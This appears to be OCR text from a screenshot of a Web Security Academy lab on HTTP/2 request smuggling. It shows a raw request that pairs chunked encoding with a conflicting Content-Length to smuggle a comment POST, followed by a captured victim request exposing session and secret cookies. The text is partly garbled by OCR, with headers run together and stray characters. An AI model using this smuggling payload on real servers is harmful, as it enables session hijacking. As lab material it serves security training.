 TP/2 request smuggling vi
0a3300dc038ce41380bf03df00dc005e.web-security-academy.net/post?postId=9
6mJY0DwY5U2ZSMmLngNOvAFecybcFm6AohFn3gKmP0hKrcjNglmBnwoU7IfdYs23
12312 | 08 May 2025
ffPOST / HTTP/1.1 Host: 0a3300dc038ce41380bf03df00dc005e.web-security-academy.net
sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126" sec-ch-ua-mobile: ?0 sec-ch-ua-
platform: "Windows" accept-language: zh-CN upgrade-insecure-requests: 1 user-agent:
Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36 accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7 sec-fetch-site: none sec-fetch-mode: navigate
sec-fetch-user: ?1 sec-fetch-dest: document accept-encoding: gzip, deflate, br priority: u=0, i
content-type: application/x-www-form-urlencoded a: 1 Transfer-Encoding: chunked Content-
Length: 562 3 x=y 0 POST /post/comment HTTP/1.1 Host:
0a3300dc038ce41380bf03df00dc005e.web-security-academy.net Cookie:
session=A1r6UhopMritJ5QtfovkP8Iw5cx18EYe;
_lab_analytics=YEZxczifpZQIdEmMILZlgRbva46pzRVgRcg9ugRyYYeere5qvA1T3kzbuvPygp
6mJY0DwY5U2ZSMmLngNOvAFecybcFm6AohFn3gKmP0hKrcjNglmBnwoU7IfdYs2368oevs
AqK8CF5jLJ4lhqm49yZ
12312 | 08 May 2025
ffGET / HTTP/1.1 Host: 0a3300dc038ce41380bf03df00dc005e.web-security-academy.net sec-
ch-ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24" sec-ch-ua-
mobile: ?0 sec-ch-ua-platform: "Linux" upgrade-insecure-requests: 1 user-agent: Mozilla/5.0
(Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36 accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7 sec-fetch-site: none sec-fetch-mode: navigate
sec-fetch-user: ?1 sec-fetch-dest: document accept-encoding: gzip, deflate, br, zstd accept-
language: en-US,en;q=0.9 priority: u=0, i cookie: victim-
fingerprint=cnOx7ihcNtahCCWbNaaDdo37B3qPSYTy;
secret=5VLnjnOpsrd5CfSSkoxOkYLNwYZorqm2;
session=bfnCGMYpSfNI2PJUFWaVKy33Zhy866g2;
_lab_analytics=seWzZXkmDDsYpVaUCgPjlRxAH3kUG7rCCNFuddpFRmNDSjkmpvIeFDFBp
By0z2buVHLy6B28AGpMW1Te1RNOSeZ7wZj6xGglbcSDDPtKT59mxdF3U2aIMWdbY3C72I
eWdECI8GfUbGW5DoixixrBUekAjJy4OdwJEoXlHPjeaqIKTg5CFy5c02VduNhyL0WfYPbbpzq
YBhykKoF3zHNRpLsBQdXhnCrKsYKLzYvck3M8TJ0myQ9W1XZS2p7HfDzI